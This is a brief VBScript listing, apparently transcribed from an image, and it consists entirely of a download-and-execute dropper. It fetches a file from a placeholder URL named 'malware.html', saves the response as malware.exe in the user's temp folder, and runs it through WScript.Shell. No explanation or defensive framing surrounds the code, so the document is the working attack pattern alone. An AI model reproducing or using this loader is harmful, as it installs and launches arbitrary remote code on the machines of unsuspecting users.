 1 Set oXMLHTTP = CreateObject("MSXML2.XMLHTTP")
2 oXMLHTTP.Open "GET", "http://example.com/malware.html", False
3 oXMLHTTP.Send
4
5 Set oShell = CreateObject("WScript.Shell")
6 strPath =  oShell.ExpandEnvironmentStrings("%TEMP%\malware.exe")
7
8 Set oStream = CreateObject("Adodb.Stream")
9 oStream.Type = 1
10 oStream.Open
11 oStream.Write oXMLHTTP.responseBody
12 oStream.Savetofile strPath, 2
13
14 oShell.Run strPath